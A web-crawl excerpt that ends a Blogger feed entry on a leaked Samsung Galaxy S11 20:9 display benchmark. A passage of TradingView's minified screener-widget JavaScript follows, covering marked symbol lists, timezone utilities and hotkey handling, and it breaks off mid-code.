News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-1366552382409310729"},"published":{"$t":"2019-10-16T06:14:00.001+05:30"},"updated":{"$t":"2019-10-16T06:14:10.886+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Samsung Galaxy S11 to have a taller 20:9 screen"},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/fdn.gsmarena.com\/imgroot\/news\/19\/10\/samsung-galaxy-s11-20-9\/-184x111\/gsmarena_000.jpg\" width=\"184\" height=\"111\" hspace=\"3\" alt=\"\" border=\"0\" align=\"left\" style=\"background:#333333;padding:0px;margin:0px 4px 0px 0px;border-style:solid;border-color:#aaaaaa;border-width:1px\" \/\u003E\n\u003Cp\u003EIt's still early for solid Samsung Galaxy S11 leaks but we're now starting to get a small trickle of them going. First we got word that Samsung will start to test a new 5x periscope telephoto camera for the S11, and now, thanks to a leaked HTML 5 browser test, we get a hint of the Galaxy S11's new display. The device tested in the HTML 5 benchmark uses the SM-G416U model name, which is a placeholder name Samsung uses when testing its unreleased Galaxy S models. It unsurprisingly runs Android 10 but more interestingly, it packs a 20:9 screen aspect, as evidenced by the mock 384x854px...\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom GSMArena.com - Latest articles https:\/\/ift.tt\/2ITNmzL\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/1366552382409310729\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/10\/samsung-galaxy-s11-to-have-taller-209.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/1366552382409310729"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/1366552382409310729"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/10\/samsung-galaxy-s11-to-have-taller-209.html","title":"Samsung Galaxy S11 to have a taller 20:9 screen"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/embed_screener_widget.292c3fb623248f993cb1.js
body_size: 146103
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[57565,82869,78775,15483,68984,93872,48639,81635],{587927:e=>{e.exports={pair:"pair-ocURKVwI",xxceptionallysmalldonotusebrv1023:"xxceptionallysmalldonotusebrv1023-ocURKVwI",xxxxsmall:"xxxxsmall-ocURKVwI",xxxsmall:"xxxsmall-ocURKVwI",xxsmall:"xxsmall-ocURKVwI",xsmall:"xsmall-ocURKVwI",small:"small-ocURKVwI",medium:"medium-ocURKVwI",large:"large-ocURKVwI",xlarge:"xlarge-ocURKVwI",xxlarge:"xxlarge-ocURKVwI",xxxlarge:"xxxlarge-ocURKVwI",logo:"logo-ocURKVwI",skeleton:"skeleton-ocURKVwI",empty:"empty-ocURKVwI"}},984931:e=>{e.exports={logo:"logo-PsAlMQQF",hidden:"hidden-PsAlMQQF",xxceptionallysmalldonotusebrv1023:"xxceptionallysmalldonotusebrv1023-PsAlMQQF",xxxsmall:"xxxsmall-PsAlMQQF",xxsmall:"xxsmall-PsAlMQQF",xsmall:"xsmall-PsAlMQQF",small:"small-PsAlMQQF",medium:"medium-PsAlMQQF",large:"large-PsAlMQQF",xlarge:"xlarge-PsAlMQQF",xxlarge:"xxlarge-PsAlMQQF",xxxlarge:"xxxlarge-PsAlMQQF",skeleton:"skeleton-PsAlMQQF",letter:"letter-PsAlMQQF"}},570346:e=>{e.exports={wrapper:"wrapper-TJ9ObuLF",animated:"animated-TJ9ObuLF",pulsation:"pulsation-TJ9ObuLF"}},583287:e=>{e.exports={"tv-spinner__container-rotate":"tv-spinner__container-rotate-aLqboHuu"}},295035:e=>{e.exports={small:"small-CtnpmPzP",medium:"medium-CtnpmPzP",large:"large-CtnpmPzP",switchView:"switchView-CtnpmPzP",checked:"checked-CtnpmPzP",disabled:"disabled-CtnpmPzP",track:"track-CtnpmPzP",thumb:"thumb-CtnpmPzP"}},914060:e=>{e.exports={switcher:"switcher-fwE97QDf",input:"input-fwE97QDf",thumbWrapper:"thumbWrapper-fwE97QDf",disabled:"disabled-fwE97QDf",checked:"checked-fwE97QDf"}},242075:e=>{e.exports={"css-value-copyright-transition-params":".6s 0s cubic-bezier(.4, .01, .22, 1)","css-value-copyright-transition-params-half-time":".3s 0s cubic-bezier(.4, .01, .22, 1)",label:"label-dzbd7lyV",logoWrap:"logoWrap-dzbd7lyV",expandedWithTransition:"expandedWithTransition-dzbd7lyV",expandedByClick:"expandedByClick-dzbd7lyV",start:"start-dzbd7lyV",end:"end-dzbd7lyV",snap:"snap-dzbd7lyV",top:"top-dzbd7lyV",bottom:"bottom-dzbd7lyV",large:"large-dzbd7lyV",expanded:"expanded-dzbd7lyV",label__link:"label__link-dzbd7lyV"}},384619:e=>{e.exports={}},126761:e=>{e.exports={}},637998:e=>{e.exports={}},86657:e=>{e.exports={}},657748:e=>{e.exports={}},20327:e=>{e.exports={}},521980:e=>{e.exports={}},366389:e=>{e.exports={}},433306:e=>{e.exports={}},847165:e=>{e.exports={}},404204:e=>{e.exports={}},506970:e=>{e.exports={"flick-theme-dark":"flick-theme-dark-SzuOvQKJ",flick:"flick-SzuOvQKJ"}},974800:e=>{e.exports={"tv-pulse-animation-button":"tv-pulse-animation-button-WkBR5v6u"}},751231:e=>{e.exports={}},138823:e=>{e.exports={}},487988:e=>{e.exports={}},787807:e=>{e.exports={}},562828:e=>{e.exports={"common-tooltip":"common-tooltip-EJBD96zX","common-tooltip--hidden":"common-tooltip--hidden-EJBD96zX","common-tooltip--horizontal":"common-tooltip--horizontal-EJBD96zX","common-tooltip--farther":"common-tooltip--farther-EJBD96zX","common-tooltip--vertical":"common-tooltip--vertical-EJBD96zX",
"common-tooltip-farther":"common-tooltip-farther-EJBD96zX","common-tooltip--direction_normal":"common-tooltip--direction_normal-EJBD96zX","common-tooltip__body":"common-tooltip__body-EJBD96zX","common-tooltip__button-container":"common-tooltip__button-container-EJBD96zX","common-tooltip__body--no-buttons":"common-tooltip__body--no-buttons-EJBD96zX","common-tooltip__button":"common-tooltip__button-EJBD96zX","common-tooltip--direction_reversed":"common-tooltip--direction_reversed-EJBD96zX","common-tooltip__ear-holder":"common-tooltip__ear-holder-EJBD96zX","common-tooltip__ear-holder--below":"common-tooltip__ear-holder--below-EJBD96zX","common-tooltip__ear-holder--above":"common-tooltip__ear-holder--above-EJBD96zX","common-tooltip__ear-holder--before":"common-tooltip__ear-holder--before-EJBD96zX","common-tooltip__ear-holder--after":"common-tooltip__ear-holder--after-EJBD96zX","common-tooltip__body--with-hotkey":"common-tooltip__body--with-hotkey-EJBD96zX","common-tooltip__body--width_wide":"common-tooltip__body--width_wide-EJBD96zX","common-tooltip__body--width_narrow":"common-tooltip__body--width_narrow-EJBD96zX","common-tooltip__body--no-padding":"common-tooltip__body--no-padding-EJBD96zX","common-tooltip__hotkey-block":"common-tooltip__hotkey-block-EJBD96zX","common-tooltip__hotkey-block--divider":"common-tooltip__hotkey-block--divider-EJBD96zX","common-tooltip__hotkey-text":"common-tooltip__hotkey-text-EJBD96zX","common-tooltip__hotkey-button":"common-tooltip__hotkey-button-EJBD96zX","common-tooltip__plus-sign":"common-tooltip__plus-sign-EJBD96zX"}},45511:e=>{e.exports={}},695776:e=>{e.exports={}},136591:e=>{e.exports={}},766526:e=>{e.exports={}},308707:e=>{e.exports={}},926179:e=>{e.exports={}},514456:e=>{e.exports={}},400583:e=>{e.exports={}},742294:e=>{e.exports={wrapper:"wrapper-PQ5O_1M7",touch:"touch-PQ5O_1M7"}},186676:e=>{e.exports={}},237277:e=>{e.exports={}},286135:e=>{e.exports={}},323639:e=>{e.exports={"tablet-normal-breakpoint":"(max-width: 768px)","small-height-breakpoint":"(max-height: 360px)","tablet-small-breakpoint":"(max-width: 440px)"}},799465:e=>{e.exports={container:"container-HTBJo9ba",top:"top-HTBJo9ba"}},364339:e=>{e.exports={wrap:"wrap-yzj7lvKn",list:"list-yzj7lvKn",item:"item-yzj7lvKn",selected:"selected-yzj7lvKn",bluishItem:"bluishItem-yzj7lvKn",noPadding:"noPadding-yzj7lvKn"}},835944:e=>{e.exports={list:"list-HGwPo2aR",item:"item-HGwPo2aR"}},877709:e=>{e.exports={elementWrap:"elementWrap-LeZwGiB6",itemsWrap:"itemsWrap-LeZwGiB6",item:"item-LeZwGiB6",active:"active-LeZwGiB6",itemContent:"itemContent-LeZwGiB6",dropdownItem:"dropdownItem-LeZwGiB6",dropdownIcon:"dropdownIcon-LeZwGiB6",dropdownListItem:"dropdownListItem-LeZwGiB6"}},231314:(e,t,o)=>{"use strict";o.d(t,{LIST_COLORS:()=>h,ListColor:()=>i,changeDescription:()=>C,createCrossTabSyncMiddleware:()=>F,getCommands:()=>P,getListByColor:()=>D,getSymbolColor:()=>A,getSymbolsByColor:()=>$,getTimestamp:()=>L,isListColor:()=>p,markMany:()=>f,reducer:()=>M,remove:()=>w,rename:()=>S,renameSeparator:()=>k,reset:()=>b,setup:()=>y,share:()=>T,
shiftCommand:()=>x,updatePersistedState:()=>E});var i,n=o(655091),r=o(438253),s=o(650151),a=o(199669),l=o(50991),c=o(340958),d=o(173777),u=o(559986);!function(e){e.Red="red",e.Blue="blue",e.Green="green",e.Orange="orange",e.Purple="purple",e.Cyan="cyan",e.Pink="pink"}(i||(i={}));const h=[i.Red,i.Blue,i.Green,i.Orange,i.Purple,i.Cyan,i.Pink];function p(e){return new Set(h).has(e)}const _={lists:{colors:[],byColor:{},bySymbol:{}},commands:[],timestamp:null};function m(e,t){const{lists:o}=e,i=o.byColor[t];i&&0===i.symbols.length&&(o.colors=o.colors.filter((e=>e!==t)))}function g(e){return(0,d.isSeparatorItem)(e)}const v=(0,n.createSlice)({name:"marked-lists",initialState:_,reducers:{setup:(e,t)=>{const{lists:o,timestamp:i}=t.payload,n={lists:{colors:[],byColor:{},bySymbol:{}},commands:[],timestamp:null};n.timestamp=i;for(const e of function(e,t){return[...e].sort(((e,o)=>t.indexOf(e.color)-t.indexOf(o.color)))}(o,h)){const t=e.symbols.filter((t=>void 0===n.lists.bySymbol[t]&&(g(t)||(n.lists.bySymbol[t]=e.color),!0)));n.lists.byColor[e.color]={color:e.color,name:e.name,description:e.description,shared:e.shared,symbols:t,persistedState:e.persistedState},t.length>0&&n.lists.colors.push(e.color)}return n},remove:(e,t)=>{const{color:o,symbols:i,silent:n}=t.payload,{lists:a,commands:l}=e,d=a.byColor[o];if(void 0===d||0===d.symbols.length)return;const u=new Set(i),h=d.symbols.filter((e=>!u.has(e)));if(!(0,c.equalArrays)(h,d.symbols)){d.symbols=h;for(const e of u)delete a.bySymbol[e];n||l.push({type:"remove",color:o,symbols:[...u],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}),m(e,o)}},markMany:(e,t)=>{const{color:o,before:i,silent:n}=t.payload,{lists:a,commands:l}=e,{unique:d,exclusions:h}=function(e,t){const{color:o,symbols:i,separators:n}=t.payload,{lists:r}=e,a={},l=new Set,c=e=>g(e)?((0,s.assert)(null!==o),o):r.bySymbol[e];for(let e=0;e<i.length;++e){const t=i[e];if(l.has(t)||g(t)&&!n)continue;l.add(t);const o=c(t);void 0!==o&&(a[o]=a[o]??new Set).add(t)}return{exclusions:a,unique:l}}(e,t);if(0===d.size)return;const p=function(e,t,o,i){const{color:n,before:r}=t.payload,{lists:s}=e;let a;if(null!==n&&void 0!==r&&o.has(r)){const e=s.byColor[n];if(void 0!==e){a=i;for(let t=e.symbols.indexOf(r);t>=0;--t)if(!o.has(e.symbols[t])){a=e.symbols[t];break}}}return a}(e,t,d,u.LIST_START);if(null!==o&&void 0!==h[o]&&1===Object.keys(h).length){const t=a.byColor[o];(0,s.assert)(void 0!==t);const _=t.symbols.filter((e=>!d.has(e))),v=(0,u.getTargetIndex)(_,i,p);if(void 0===v?_.push(...d):_.splice(v,0,...d),(0,c.equalArrays)(_,t.symbols))return;{const i=h[o];(0,s.assert)(void 0!==i),t.symbols=_;for(const e of i)delete a.bySymbol[e];for(const e of d)g(e)||(a.bySymbol[e]=o);return m(e,o),void(n||l.push({type:"replace",color:o,symbols:[...t.symbols],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))}}for(const t in h){if(!h.hasOwnProperty(t))continue;const o=h[t];(0,s.assert)(void 0!==o);const i=a.byColor[t];(0,s.assert)(void 0!==i),i.symbols=i.symbols.filter((e=>!o.has(e)||(delete a.bySymbol[e],!1))),m(e,t)}
if(null===o)return void(n||l.push({type:"reset",symbols:[...d],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}));const _=a.byColor[o];if(a.colors.includes(o)){(0,s.assert)(void 0!==_);const t=(0,u.getTargetIndex)(_.symbols,i,p);void 0===t?(_.symbols.push(...d),n||(void 0===h[o]?l.push({type:"append",color:o,symbols:[...d],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}):l.push({type:"replace",color:o,symbols:[..._.symbols],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))):(_.symbols.splice(t,0,...d),n||l.push({type:"replace",color:o,symbols:[..._.symbols],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))}else void 0===_?a.byColor[o]={color:o,symbols:[...d],name:null,description:null,shared:!1,persistedState:null}:_.symbols=[...d],a.colors.push(o),n||l.push({type:"append",color:o,symbols:[...d],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists});for(const e of d)g(e)||(a.bySymbol[e]=o)},renameSeparator:(e,t)=>{const{color:o,separator:i,name:n,silent:a}=t.payload;if(i===n||!g(i)||!g(n))return;const l=e.lists.byColor[o];(0,s.assert)(void 0!==l);const c=l.symbols.indexOf(i);-1!==c&&-1===l.symbols.indexOf(n)&&(l.symbols.splice(c,1,n),a||e.commands.push({type:"rename-separator",color:o,separator:i,name:n,prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))},rename:(e,t)=>{const{name:o,color:i,silent:n}=t.payload,a=e.lists.byColor[i];(0,s.assert)(void 0!==a),a.name!==o&&(a.name=o,n||e.commands.push({type:"rename",color:i,name:o,prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))},changeDescription:(e,t)=>{const{color:o,description:i,silent:n}=t.payload,a=e.lists.byColor[o];(0,s.assert)(void 0!==a),a.description!==i&&(a.description=i,n||e.commands.push({type:"change-description",color:o,description:i,prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))},reset:(e,t)=>{const{silent:o}=t.payload,{lists:i}=e;for(const e of h){const t=i.byColor[e];void 0!==t&&(t.symbols=[])}i.colors=[],i.bySymbol={},o||e.commands.push({type:"reset-all",prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists})},share:(e,t)=>{const{lists:o,commands:i}=e,{shared:n,color:a,silent:l}=t.payload,c=o.byColor[a];void 0!==c&&c.shared!==n&&(c.shared=n,l||i.push({type:"share",color:a,shared:n,prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))},updatePersistedState:(e,t)=>{const{lists:o}=e;for(const e of h){const i=o.byColor[e],n=t.payload[e];void 0!==i&&i.persistedState&&n&&(i.persistedState={...i.persistedState,...n})}},shiftCommand:(e,t)=>{const{count:o}=t.payload;e.commands.splice(0,o)}}}),{markMany:f,setup:y,reset:b,remove:w,rename:S,changeDescription:C,renameSeparator:k,shiftCommand:x,share:T,updatePersistedState:E}=v.actions,{reducer:M}=v;function F(e,t,o=v){return(0,a.createCrossTabSyncMiddleware)({id:e,channel:t,event:"marked-list-cross-tab-sync",filter:e=>function(e,t){
return t.actions.markMany.match(e)||t.actions.rename.match(e)||t.actions.changeDescription.match(e)||t.actions.remove.match(e)||t.actions.setup.match(e)||t.actions.renameSeparator.match(e)||t.actions.reset.match(e)||t.actions.share.match(e)||t.actions.updatePersistedState.match(e)}(e,o)})}function A(e,t){return e.lists.bySymbol[l.qualified.cast(t)]??null}function D(e,t){return e.lists.byColor[t]??null}function $(e,t){return D(e,t)?.symbols??null}function P(e){return e.commands}function L(e){return e.timestamp}},276536:(e,t,o)=>{"use strict";o.d(t,{DECEMBER:()=>w,FIRST_DAY_OF_WEEK:()=>p,FRIDAY:()=>u,JANUARY:()=>m,JULY:()=>f,LAST_DAY_OF_WEEK:()=>_,MARCH:()=>g,MAY:()=>v,MONDAY:()=>a,NOVEMBER:()=>b,SATURDAY:()=>h,SEPTEMBER:()=>y,SUNDAY:()=>s,THURSDAY:()=>d,TUESDAY:()=>l,WEDNESDAY:()=>c,add_date:()=>R,add_days_considering_dst:()=>I,add_minutes:()=>B,cal_to_utc:()=>G,clone:()=>N,days_per_year:()=>V,get_cal:()=>q,get_cal_from_unix_timestamp_ms:()=>X,get_cal_utc:()=>K,get_day_of_month:()=>F,get_day_of_week:()=>A,get_day_of_year:()=>D,get_days_in_month:()=>W,get_hours:()=>E,get_minutes:()=>M,get_minutes_from_midnight:()=>$,get_minutes_with_hours:()=>P,get_month:()=>T,get_timezone:()=>Y,get_year:()=>x,is_leap_year:()=>U,millisecondsPerDay:()=>k,minutesPerDay:()=>S,minutesPerWeek:()=>C,set_hms:()=>L,set_seconds:()=>O,time_seconds:()=>H,time_seconds_diff:()=>z,utc_to_cal:()=>j});var i=o(953159);const n={0:0,1:31,2:59,3:90,4:120,5:151,6:181,7:212,8:243,9:273,10:304,11:334};class r{constructor(e){this._invalid=!1,this._name=e;let t=i.tzData[e];!t&&J&&(t=J.instance().getTimezoneData(e)),t||(t={time:[],offset:[]},this._invalid=!0),t.time.length!==t.offset.length&&(t={time:[],offset:[]},this._invalid=!0);const o=t;if(!o.time_utc){const e=t.time,i=t.offset,n=e.length,r=new Array(n);for(let t=0;t<n;t++)e[t]*=1e3,i[t]*=1e3,r[t]=e[t]-i[t];o.time_utc=r}this.tz=o}offset_utc(e){return r.offset(this.tz.time_utc,this.tz.offset,e)}offset_loc(e){return r.offset(this.tz.time,this.tz.offset,e)}name(){return this._name}is_valid(){return!this._invalid}correction_loc(e){const t=this.tz.time,o=this.tz.offset,i=Q(t,e);if(i<1)return 0;const n=o[i]-o[i-1];if(n>0){if(e-t[i-1]<=n)return n}return 0}static offset(e,t,o){const i=Q(e,o);return-1===i?0:t[i]}}const s=1,a=2,l=3,c=4,d=5,u=6,h=7,p=s,_=h,m=0,g=2,v=4,f=6,y=8,b=10,w=11,S=1440,C=10080,k=864e5;function x(e){return e.getUTCFullYear()}function T(e){return e.getUTCMonth()}function E(e){return e.getUTCHours()}function M(e){return e.getUTCMinutes()}function F(e){return e.getUTCDate()}function A(e){return e.getUTCDay()+1}function D(e){const t=e.getUTCMonth();let o=n[t];return t>m+1&&U(e.getUTCFullYear())&&(o+=1),o+e.getUTCDate()}function $(e){return 60*E(e)+M(e)}function P(e){return $(e)}function L(e,t,o,i,n,r){e.setUTCHours(t),e.setUTCMinutes(o),e.setUTCSeconds(i),e.setUTCMilliseconds(n),void 0!==r&&function(e,t){const o=e.getTime(),i=t.correction_loc(o);e.setTime(o+i)}(e,r)}function I(e,t,o){const i=e.offset_utc(t.getTime()),n=N(t);R(n,o);const r=e.offset_utc(n.getTime());return n.setTime(n.getTime()+i-r),
n}function R(e,t){e.setTime(e.getTime()+t*k)}function B(e,t){e.setTime(e.getTime()+60*t*1e3)}function O(e,t){const o=86400,i=t%o<0?-1:0,n=Math.trunc(t/o)+i,r=t-n*o,s=Math.trunc(r/3600),a=Math.trunc(r%3600/60);L(e,s,a,r-3600*s-60*a,0),R(e,n)}function N(e){return new Date(e.getTime())}function W(e,t){let o;switch(e){case 0:case 2:case 4:case 6:case 7:case 9:case 11:o=31;break;case 1:o=28,U(t)&&o++;break;default:o=30}return o}function V(e){return U(e)?366:365}function U(e){return e%4==0&&(e%100!=0||e%400==0)}function H(e){return 1e3*e}function z(e,t){return ee(e)-ee(t)}function j(e,t){return new Date(function(e,t){const o=e.offset_utc(t);return t+o}(e,t))}function q(e,t,o,i,n,r,s){const a=new Date(Date.UTC(t,o,i,n||0,r||0,s||0)),l=e.offset_utc(+a);return new Date(a.valueOf()-l)}function X(e,t){return new Date(t+e.offset_utc(t))}function K(e,t,o,i=0,n=0,r=0){return new Date(Date.UTC(e,t,o,i,n,r))}function G(e,t,o){let i=t.getTime();o&&(i+=e.correction_loc(i));return i-e.offset_loc(i)}function Y(e){return new r(e)}let J;function Q(e,t){const o=e.length;if(0===o)return-1;if(isNaN(t))throw Error("Key is NaN");let i=0,n=o-1,r=Z((i+n)/2);for(;;){if(e[r]>t){if(n=r-1,n<i)return r}else if(i=r+1,n<i)return r<o-1?r+1:-1;r=Z((i+n)/2)}}function Z(e){return Math.trunc(e)}function ee(e){return e<0?Z(e/1e3)-(e%1e3!=0?1:0):Z(e/1e3)}},357517:(e,t,o)=>{"use strict";function i(e){let t=null;return(o,...i)=>(t?.abort(),t=new AbortController,o?.aborted?t.abort():o?.addEventListener("error",(()=>t?.abort()),{once:!0}),e(t.signal,...i))}function n(e){if(!l(e))throw e}function r(e){if(l(e))throw e}function s(e){return e?.aborted?Promise.reject(a()):new Promise(((t,o)=>{e?.addEventListener("abort",(()=>o(a())),{once:!0})}))}function a(){return new DOMException("Aborted","AbortError")}function l(e){return e instanceof Error&&"AbortError"===e.name||"object"==typeof e&&null!==e&&"name"in e&&"AbortError"===e.name}function c(e,t){return Promise.race([s(e),t])}async function d(e,t){let o;try{await c(e,new Promise((e=>{o=setTimeout(e,t)})))}finally{clearTimeout(o)}}o.d(t,{createAbortError:()=>a,delay:()=>d,isAbortError:()=>l,respectAbort:()=>c,respectLatest:()=>i,rethrowAbortError:()=>r,skipAbortError:()=>n})},764250:(e,t,o)=>{"use strict";o.d(t,{ActionGroup:()=>n});class i{constructor(e,t){this._group=e;const{hotkey:o,handler:i,desc:n,isDisabled:r,element:s=null,isRepeatAccepted:a=!1}=t;this.hotkey=o,this.handler=i,this.desc=n,this.element=s,this.isRepeatAccepted=a,this.isDisabled=r?"function"==typeof r?r:()=>!0:()=>!1}destroy(){this._group&&(this._group.remove(this),this._group=null)}}class n{constructor(e,t){this._actions=new Map,this._manager=e,this.order=t?.order??0,this.modal=!(!t||!t.modal),t&&(this.desc=t.desc),t&&t.isDisabled?"function"==typeof t.isDisabled?this.isDisabled=t.isDisabled:this.isDisabled=()=>!0:this.isDisabled=()=>!1,this._manager.registerGroup(this)}add(e){let t=this._actions.get(e.hotkey);t||(t=[],this._actions.set(e.hotkey,t));const o=new i(this,e);return t.push(o),o}remove(e){const t=this._actions.get(e.hotkey);if(!t)return
;const o=t.findIndex((t=>t===e));o>=0&&(1===t.length?this._actions.delete(e.hotkey):t.splice(o,1))}handleHotkey(e,t){const o=this._actions.get(e);if(!o)return!1;for(const i of o)if((!i.element||t.target&&i.element.contains(t.target))&&!i.isDisabled(t))return t.repeat&&!i.isRepeatAccepted||(i.handler(t),this._callMatchedHotkeyHandler(e)),t.preventDefault(),!0;return!1}promote(){this._manager.promoteGroup(this)}destroy(){for(const[,e]of this._actions)for(const t of e)t.destroy();this._actions.clear(),this._manager.unregisterGroup(this)}static setMatchedHotkeyHandler(e){n._matchedHotkeyHandler=e}_callMatchedHotkeyHandler(e){n._matchedHotkeyHandler&&n._matchedHotkeyHandler(e)}}},163586:(e,t,o)=>{"use strict";o.d(t,{ActionManager:()=>l});var i=o(158942),n=o(591800),r=o(607423);class s{constructor(e,t){this.modifiers=e,this.code=t}altOrOptionCode(){return"AltLeft"===this.code||"AltRight"===this.code}controlOrMetaCode(){return n.isMacKeyboard?"MetaLeft"===this.code||"MetaRight"===this.code||"OSLeft"===this.code||"OSRight"===this.code:"ControlLeft"===this.code||"ControlRight"===this.code}}class a extends i.WatchedValue{setValue(e,t){const o=this.value();(t||void 0===o||o.code!==e.code||o.modifiers!==e.modifiers)&&super.setValue(e)}}class l{constructor(){this._groups=[],this._pressedKeys=new i.WatchedValue(0),this._keyboardPressedKeysState=new a(new s(0)),this._keyDownListener=e=>{if(e.defaultPrevented)return;const t=(0,n.hashFromEvent)(e);if(this._pressedKeys.setValue(t),this._keyboardPressedKeysState.setValue(new s((0,n.modifiersFromEvent)(e),e.code)),!(0,r.isNativeUIInteraction)(t,e.target))for(let o=this._groups.length;o-- >0;){const i=this._groups[o];if(!i.isDisabled()){if(i.handleHotkey(t,e))return;if(i.modal)return}}},this._keyUpListener=e=>{const t=(0,n.hashFromEvent)(e);this._pressedKeys.setValue(t),this._keyboardPressedKeysState.setValue(new s((0,n.modifiersFromEvent)(e),""))},this._blurEvent=()=>{this._pressedKeys.setValue(0),this._keyboardPressedKeysState.setValue(new s(0,""))},this._mouseEvent=e=>{const t=(0,n.modifiersFromEvent)(e),o=255&(this._pressedKeys.value()??0);this._pressedKeys.setValue(t|o)}}listen(e){e.addEventListener("keydown",this._keyDownListener),e.addEventListener("keyup",this._keyUpListener),e.addEventListener("blur",this._blurEvent),e.addEventListener("mousemove",this._mouseEvent)}unlisten(e){e.removeEventListener("keydown",this._keyDownListener),e.removeEventListener("keyup",this._keyUpListener),e.removeEventListener("blur",this._blurEvent),e.removeEventListener("mousemove",this._mouseEvent)}registerGroup(e){this._groups.push(e),this.sortGroups()}unregisterGroup(e){for(let t=this._groups.length;t--;)this._groups[t]===e&&this._groups.splice(t,1)}promoteGroup(e){const t=this._getModalOrderEpoch(),o=c(e,t);let i=this._groups.findIndex((e=>c(e,t)===o)),n=0;for(;i<this._groups.length&&c(this._groups[i],t)===o;){const r=this._groups[i];r===e?n=1:c(r,t)===o&&(this._groups[i-n]=r),i++}this._groups[i-n]=e}pressedKeys(){return this._pressedKeys.readonly()}keyboardPressedKeysState(){
return this._keyboardPressedKeysState.readonly()}sortGroups(){const e=this._getModalOrderEpoch();this._groups.sort(((t,o)=>c(o,e)-c(t,e)))}_getMinOrder(){return this._groups.reduce(((e,t)=>Math.min(e,t.order)),0)}_getModalOrderEpoch(){return-2*(Math.abs(this._getMinOrder())-1)}}function c(e,t){return e.order+(e.modal?t:0)}},129592:(e,t,o)=>{"use strict";o.d(t,{createGroup:()=>l,keyboardPressedKeysState:()=>a,pressedKeys:()=>s,registerWindow:()=>c});var i=o(163586),n=o(764250);o(591800);const r=new i.ActionManager,s=r.pressedKeys(),a=r.keyboardPressedKeysState();function l(e){return new n.ActionGroup(r,e)}function c(e){r.listen(e)}},591800:(e,t,o)=>{"use strict";o.d(t,{Modifiers:()=>r,hashFromEvent:()=>a,hotkeyHashToAriaKeyshortcuts:()=>p,humanReadableHash:()=>u,humanReadableModifiers:()=>l,isMacKeyboard:()=>n,modifiersFromEvent:()=>s});var i=o(23482);const n=i.isMac||i.isIOS;var r;function s(e){let t=0;return e.shiftKey&&(t+=1024),e.altKey&&(t+=512),e.ctrlKey&&(t+=256),e.metaKey&&(t+=2048),t}function a(e){return s(e)|e.keyCode}!function(e){e[e.None=0]="None",e[e.Alt=512]="Alt",e[e.Shift=1024]="Shift",e[e.Mod=n?2048:256]="Mod",e[e.Control=256]="Control",e[e.Meta=2048]="Meta"}(r||(r={}));function l(e,t=!n){let o="";return 256&e&&(o+=h(n?"^":"Ctrl",t)),512&e&&(o+=h(n?"⌥":"Alt",t)),1024&e&&(o+=h(n?"⇧":"Shift",t)),2048&e&&(o+=h(n?"⌘":"Win",t)),o}const c={9:"⇥",13:"↵",27:"Esc",8:n?"⌫":"Backspace",32:"Space",35:"End",36:"Home",37:"←",38:"↑",39:"→",40:"↓",45:"Ins",46:"Del",188:",",191:"/"},d={9:"Tab",13:"Enter",27:"Esc",8:"Backspace",32:"Space",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Ins",46:"Del",188:",",191:"/"};for(let e=1;e<=16;e++)c[e+111]=`F${e}`,d[e+111]=`F${e}`;function u(e){let t=l(e);const o=255&e;return t+=o in c?c[o]:String.fromCharCode(o),t}function h(e,t){return`${e}${t?" + ":n?" ":""}`}function p(e){const t=[];256&e&&t.push("Ctrl"),512&e&&t.push("Alt"),1024&e&&t.push("Shift"),2048&e&&t.push("Meta");const o=255&e;return o in c?t.push(c[o]):t.push(String.fromCharCode(o)),t.join("+")}},607423:(e,t,o)=>{"use 